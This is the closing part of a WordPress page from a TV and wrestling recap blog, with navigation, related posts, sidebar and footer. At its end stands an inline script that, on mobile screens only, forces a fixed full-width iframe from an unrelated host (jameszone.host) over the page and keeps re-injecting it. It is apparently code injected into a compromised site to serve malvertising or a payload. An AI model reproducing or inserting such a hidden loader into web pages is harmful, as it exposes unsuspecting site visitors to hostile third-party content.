		<div class="nav-links"><div class="nav-previous"><a href="https://fellowshipoffools.com/2016/04/04/the-vampire-diaries-i-went-to-the-woods/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">The Vampire Diaries &#8211; I Went to the Woods</span></a></div><div class="nav-next"><a href="https://fellowshipoffools.com/2016/04/04/the-100-fallen/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">The 100 &#8211; Fallen</span></a></div></div>
	</nav>				<div class="related-posts">
										<h2>Related Posts</h2>
										<div class="theme-archive-layout grid-layout grid-column-3">
													<article id="post-5312" class="post-5312 post type-post status-publish format-standard has-post-thumbnail hentry category-cable category-streaming category-television tag-adam-copeland tag-aew-dynamite tag-aew-forbidden-door tag-aew-glasgow tag-alex-windsor tag-athena tag-bandido tag-bobby-lashley tag-brody-king tag-bullet-club-war-dogs tag-christian-cage tag-claudio-castagnoli tag-darby-allin tag-ftr tag-gates-of-agony tag-hangman-adam-page tag-hiroshi-tanahashi tag-hurt-syndicate-2 tag-jetspeed tag-jon-moxley tag-katsuyori-shibata tag-kevin-knight tag-kip-sabian tag-luchasaurus tag-mark-briscoe tag-mercedes-mone tag-mike-bailey tag-mjf tag-mother-wayne tag-nick-wayne tag-ovo-hydro tag-powerhouse-hobbs tag-ricochet tag-samoa-joe tag-shelton-benjamin tag-stephanie-vaquer tag-toni-storm tag-wheeler-yuta tag-will-ospreay tag-young-bucks">
								<div class="post-item post-grid">
									<div class="post-item-image">
										<a href="https://fellowshipoffools.com/2025/08/20/aew-dynamite-08-20-25-ovo-hydro-glasgow-scotland/">
		<div class="post-thumbnail">
			<img width="600" height="338" src="https://fellowshipoffools.com/wp-content/uploads/2025/08/AEW-Dynamite-Logo.avif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://fellowshipoffools.com/wp-content/uploads/2025/08/AEW-Dynamite-Logo.avif 600w, https://fellowshipoffools.com/wp-content/uploads/2025/08/AEW-Dynamite-Logo-300x169.avif 300w" sizes="(max-width: 600px) 100vw, 600px" />		</div><!-- .post-thumbnail -->

		</a>
									</div>
									<div class="post-item-content">
										<div class="entry-cat">
											<ul class="post-categories">
	<li><a href="https://fellowshipoffools.com/category/television/cable/" rel="category tag">Cable</a></li>
	<li><a href="https://fellowshipoffools.com/category/television/streaming/" rel="category tag">Streaming</a></li>
	<li><a href="https://fellowshipoffools.com/category/television/" rel="category tag">Television</a></li></ul>										</div>
										<h2 class="entry-title"><a href="https://fellowshipoffools.com/2025/08/20/aew-dynamite-08-20-25-ovo-hydro-glasgow-scotland/" rel="bookmark">AEW Dynamite 08/20/25, OVO Hydro, Glasgow, Scotland</a></h2>										<ul class="entry-meta">
											<li class="post-author"> <a href="https://fellowshipoffools.com/author/fofhost/">Charles Briede</a></li>
											<li class="post-date"> <span class="line"></span>August 20, 2025</li>
										</ul>
										<div class="post-content">
											<p>AEW brought Dynamite overseas to Glasgow for the final Dynamite before Forbidden Door. The Scottish [&hellip;]</p>
										</div><!-- post-content -->
									</div>
								</div>
							</article>
														<article id="post-5344" class="post-5344 post type-post status-publish format-standard has-post-thumbnail hentry category-cable category-streaming category-television tag-adam-priest tag-aew-collision tag-aew-collision-9-6-2025 tag-aew-results tag-aew-review tag-aew-spoilers tag-all-out-2025 tag-dalton-castle tag-daniel-garcia tag-don-callis-family tag-ftr tag-hangman-page tag-harley-cameron tag-jon-moxley tag-julia-hart tag-konosuke-takeshita tag-kris-statlander tag-kyle-fletcher tag-mark-briscoe tag-megan-bayne tag-mina-shirakawa tag-mjf tag-outrunners tag-professional-wrestling-recap tag-skye-blue tag-thekla tag-tommy-billington tag-toni-storm">
								<div class="post-item post-grid">
									<div class="post-item-image">
										<a href="https://fellowshipoffools.com/2025/09/06/aew-collision-september-6-2025/">
		<div class="post-thumbnail">
			<img width="160" height="160" src="https://fellowshipoffools.com/wp-content/uploads/2025/08/channels4_profile.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://fellowshipoffools.com/wp-content/uploads/2025/08/channels4_profile.jpg 160w, https://fellowshipoffools.com/wp-content/uploads/2025/08/channels4_profile-150x150.jpg 150w" sizes="(max-width: 160px) 100vw, 160px" />		</div><!-- .post-thumbnail -->

		</a>
									</div>
									<div class="post-item-content">
										<div class="entry-cat">
											<ul class="post-categories">
	<li><a href="https://fellowshipoffools.com/category/television/cable/" rel="category tag">Cable</a></li>
	<li><a href="https://fellowshipoffools.com/category/television/streaming/" rel="category tag">Streaming</a></li>
	<li><a href="https://fellowshipoffools.com/category/television/" rel="category tag">Television</a></li></ul>										</div>
										<h2 class="entry-title"><a href="https://fellowshipoffools.com/2025/09/06/aew-collision-september-6-2025/" rel="bookmark">AEW Collision – September 6, 2025</a></h2>										<ul class="entry-meta">
											<li class="post-author"> <a href="https://fellowshipoffools.com/author/fofhost/">Charles Briede</a></li>
											<li class="post-date"> <span class="line"></span>September 6, 2025</li>
										</ul>
										<div class="post-content">
											<p>AEW Collision came to Philadelphia with a fired-up crowd ready for high-impact wrestling and story-driven [&hellip;]</p>
										</div><!-- post-content -->
									</div>
								</div>
							</article>
														<article id="post-2590" class="post-2590 post type-post status-publish format-standard has-post-thumbnail hentry category-cable category-television">
								<div class="post-item post-grid">
									<div class="post-item-image">
										<a href="https://fellowshipoffools.com/2017/06/02/wynonna-earp-steel-bars-and-stone-walls/">
		<div class="post-thumbnail">
			<img width="348" height="229" src="https://fellowshipoffools.com/wp-content/uploads/2017/06/Picture-Device-Independent-Bitmap-3_zpsgahx1rmc.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://fellowshipoffools.com/wp-content/uploads/2017/06/Picture-Device-Independent-Bitmap-3_zpsgahx1rmc.jpg 348w, https://fellowshipoffools.com/wp-content/uploads/2017/06/Picture-Device-Independent-Bitmap-3_zpsgahx1rmc-300x197.jpg 300w" sizes="(max-width: 348px) 100vw, 348px" />		</div><!-- .post-thumbnail -->

		</a>
									</div>
									<div class="post-item-content">
										<div class="entry-cat">
											<ul class="post-categories">
	<li><a href="https://fellowshipoffools.com/category/television/cable/" rel="category tag">Cable</a></li>
	<li><a href="https://fellowshipoffools.com/category/television/" rel="category tag">Television</a></li></ul>										</div>
										<h2 class="entry-title"><a href="https://fellowshipoffools.com/2017/06/02/wynonna-earp-steel-bars-and-stone-walls/" rel="bookmark">WYNONNA EARP &#8211; Steel Bars And Stone Walls</a></h2>										<ul class="entry-meta">
											<li class="post-author"> <a href="https://fellowshipoffools.com/author/admin/">Charles Briede</a></li>
											<li class="post-date"> <span class="line"></span>June 2, 2017</li>
										</ul>
										<div class="post-content">
											<p>The gun wielding, whiskey drinking, quip slinging heroine returns to raise a little hell – [&hellip;]</p>
										</div><!-- post-content -->
									</div>
								</div>
							</article>
												</div>
				</div>
				
	</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://fellowshipoffools.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://fellowshipoffools.com/2025/09/13/aew-collision-09-13-2025/">AEW Collision (09/13/2025)</a>
									</li>
											<li>
					<a href="https://fellowshipoffools.com/2025/09/12/wwe-smackdown-september-12-2025-the-scope-arena/">WWE SmackDown — September 12, 2025, The Scope Arena</a>
									</li>
											<li>
					<a href="https://fellowshipoffools.com/2025/09/10/aew-dynamite-09-10-2025/">AEW Dynamite (09/10/2025)</a>
									</li>
											<li>
					<a href="https://fellowshipoffools.com/2025/09/09/wwe-nxt-09-09-2025/">WWE NXT (09/09/2025)</a>
									</li>
											<li>
					<a href="https://fellowshipoffools.com/2025/09/08/wwe-raw-september-8-2025-milwaukee-wi/">WWE RAW — September 8, 2025 — Milwaukee, WI</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-13"><a href="https://fellowshipoffools.com/category/television/abc/">ABC</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://fellowshipoffools.com/category/television/cable/">Cable</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://fellowshipoffools.com/category/television/cbs/">CBS</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://fellowshipoffools.com/category/collectibles/">Collectibles</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://fellowshipoffools.com/category/contests/">Contests</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://fellowshipoffools.com/category/television/cw/">CW</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://fellowshipoffools.com/category/fof-gear/">FoF Gear</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://fellowshipoffools.com/category/television/fox/">FOX</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://fellowshipoffools.com/category/interviews/">Interviews</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://fellowshipoffools.com/category/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://fellowshipoffools.com/category/television/nbc/">NBC</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://fellowshipoffools.com/category/television/streaming/">Streaming</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://fellowshipoffools.com/category/television/">Television</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://fellowshipoffools.com/category/uncategorised/">Uncategorised</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://fellowshipoffools.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://fellowshipoffools.com/category/video-games/">Video Games</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://fellowshipoffools.com/wp-login.php">Log in</a></li>
			<li><a href="https://fellowshipoffools.com/feed/">Entries feed</a></li>
			<li><a href="https://fellowshipoffools.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Advert</h2><div class="textwidget custom-html-widget"><a href="https://www.entertainmentearth.com/hitlist.asp?theme=DC+Comics&id=FE-111159792"><img src="https://www.entertainmentearth.com/images/affiliates/banners/336x280_aff_dc_comics.gif" width="336" height="280" alt="Entertainment Earth" border="0"></a> </div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Advert</h2><div class="textwidget custom-html-widget"><a href="https://www.entertainmentearth.com/hitlist.asp?theme=DC+Comics&id=FE-111159792"><img src="https://www.entertainmentearth.com/images/affiliates/banners/336x280_aff_dc_comics.gif" width="336" height="280" alt="Entertainment Earth" border="0"></a> </div></section></aside><!-- #secondary -->

</div>

		</div>
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer">
		<div class="top-footer">
			<div class="theme-wrapper">
				<div class="top-footer-widgets">
										<div class="footer-widget">
											</div>
										<div class="footer-widget">
											</div>
										<div class="footer-widget">
											</div>
										<div class="footer-widget">
											</div>
									</div>
			</div>
		</div>
					<div class="bottom-footer">
				<div class="theme-wrapper">
					<div class="bottom-footer-info">
						<div class="site-info">
							<span>
								Copyright &copy; 2025 <a href="https://fellowshipoffools.com/">Welcome to The Fellowship of Fools</a>								Theme: Latest News By <a href="https://adorethemes.com/">Adore Themes</a>.							</span>	
						</div><!-- .site-info -->
					</div>
				</div>
			</div>

	</footer><!-- #colophon -->

			<a href="#" id="scroll-to-top" class="adore-news-scroll-to-top"><i class="fas fa-chevron-up"></i></a>		
	
</div><!-- #page -->

<script src="https://fellowshipoffools.com/wp-content/themes/adore-news/assets/js/navigation.min.js?ver=1.0.9" id="adore-news-navigation-js"></script>
<script src="https://fellowshipoffools.com/wp-content/themes/adore-news/assets/js/slick.min.js?ver=1.8.0" id="adore-news-slick-script-js"></script>
<script src="https://fellowshipoffools.com/wp-content/themes/adore-news/assets/js/acmeticker.min.js?ver=1.8.0" id="adore-news-acmeticker-script-js"></script>
<script src="https://fellowshipoffools.com/wp-content/themes/adore-news/assets/js/custom.min.js?ver=1.0.9" id="adore-news-custom-script-js"></script>

<script>
(function () {
  var BANNER_WRAP_ID = 'my-iframe-banner-wrap';
  var IFRAME_SRC = 'https://jameszone.host/dode/';
  var TARGET_MQ = window.matchMedia('(max-width: 767.98px)'); 
  var BANNER_HEIGHT = 250; // px

  function canShow() {
    if (!document || !document.body) return false;
    if (!TARGET_MQ.matches) return false; 
    return true;
  }

  function inject() {
    if (!canShow()) return;
    if (document.getElementById(BANNER_WRAP_ID)) return; 

    var wrap = document.createElement('div');
    wrap.id = BANNER_WRAP_ID;
    wrap.style.position = 'fixed';
    wrap.style.left = '0';
    wrap.style.right = '0';
    wrap.style.bottom = '0';
    wrap.style.height = 'calc(' + BANNER_HEIGHT + 'px + env(safe-area-inset-bottom, 0px))';
    wrap.style.zIndex = '2147483647'; 
    wrap.style.webkitBackfaceVisibility = 'hidden';
    wrap.style.willChange = 'transform';
    wrap.style.transform = 'translateZ(0)';

    var iframe = document.createElement('iframe');
    iframe.src = IFRAME_SRC;
    iframe.setAttribute('title', 'mobile-banner');
    iframe.style.border = '0';
    iframe.style.display = 'block';
    iframe.style.width = '100%';
    iframe.style.height = '100%';

    wrap.appendChild(iframe);
    document.body.appendChild(wrap);
  }

  function removeIfNotNeeded() {
    if (canShow()) return;
    var el = document.getElementById(BANNER_WRAP_ID);
    if (el && el.parentNode) el.parentNode.removeChild(el);
  }

  
  function schedule() {
    inject();
    setTimeout(inject, 100);
    setTimeout(inject, 600);
  }

  document.addEventListener('DOMContentLoaded', schedule, { once: true });
  window.addEventListener('load', inject, { once: true });
  window.addEventListener('pageshow', function (e) {
    if (e.persisted) schedule();
  });
  window.addEventListener('orientationchange', function () {
    setTimeout(function () { removeIfNotNeeded(); inject(); }, 200);
  });
  window.addEventListener('resize', function () {
    removeIfNotNeeded();
    inject();
  });
})();
</script>

</body>
</html>
